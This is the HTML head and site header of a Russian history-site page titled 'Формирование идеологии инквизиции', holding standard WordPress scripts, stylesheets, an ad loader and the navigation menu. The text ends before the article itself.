

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ageiron.ru/epoha-ryitsarey/formirovanie-ideologii-inkvizitsii
body_size: 23447
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/favicon.ico" type="images/x-icon" />	
		
	 
			<link rel="canonical" href="https://ageiron.ru/epoha-ryitsarey/formirovanie-ideologii-inkvizitsii" />
			<meta name="description" content="Железный век. Мировая история" />
			<meta property="og:title" content="Формирование &#171;идеологии&#187; инквизиции"/>
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://ageiron.ru/wp-content/uploads/2013/08/inkvizitsiya.jpg" />
			<meta property="og:url" content="https://ageiron.ru/epoha-ryitsarey/formirovanie-ideologii-inkvizitsii" />
			<meta property="og:type" content="article" />
			<meta property="article:published_time" content="20/08/2013" />
			<meta property="article:modified_time" content="28/06/2021" />
			
	
    <title>  Формирование &#171;идеологии&#187; инквизиции | Железный век</title>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<link href="/template/style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/template/css/lightbox.css">	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Железный век &raquo; Лента комментариев к &laquo;Формирование &#171;идеологии&#187; инквизиции&raquo;" href="https://ageiron.ru/epoha-ryitsarey/formirovanie-ideologii-inkvizitsii/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ageiron.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://ageiron.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://ageiron.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ageiron.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.7.4" id="jquery-core-js"></script>
<link rel="canonical" href="https://ageiron.ru/epoha-ryitsarey/formirovanie-ideologii-inkvizitsii" />
<link rel='shortlink' href='https://ageiron.ru/?p=1338' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>
<body data-rsssl=1 id="top">


<div class="wrapper">
	<div class="header">
		<div class="container flexcol" style="">
			<div class="logo bannereffect">
				<a href="/" title="Железный век">
				<div class="logo_m">Железный век</div>
				<div class="logo_s">История человечества</div>
				</a>
			</div>
			<div class="menu">
				<a href="/" title="сайт об истории человечества">Главная</a>
				<a href="https://ageiron.ru/epoha-ryitsarey/" title="Эпоха рыцарей">Эпоха рыцарей</a>
				<a href="https://ageiron.ru/byit-proshlogo/" title="Быт людей прошлого">Быт прошлого</a>
				<a href="https://ageiron.ru/armii-i-soldatyi/" title="Армии и солдаты">Армии и солдаты</a>
				<a href="https://ageiron.ru/istoriya-kostyuma/" title="История костюма">История костюма</a>
				<a href="https://ageiron.ru/sagi-i-balladyi/" title="Саги и баллады">Саги и баллады</a>
				<a href="https://ageiron.ru/mif-ili-byil/" title="Миф или быль?">Миф или быль?</a>
			</div>
			
			<div class="catmenu bannereffect mobilNo">
			<a href="#" data-toggle="modal" data-target="#menustar">
				<img src="/images/ham.png" alt="" style="display:inline; padding-right:0em; margin-top:-3px;">	Навигация				
			</a>
			</div>
			
			
			
			<div class="contact">
				Для аудитории 16+
				<div class="" style="">
					<a href="mailto:" class="" style=""><img src="/images/mail.png"></a>
					<a href="/sitemap/" class="" style=""><img src="/images/map.png"></a>
					<a href="#" data-toggle="modal" data-target="#popsearch"><img src="/images/search.png"></a>
				</div>
			</div>
		</div>
	</div>
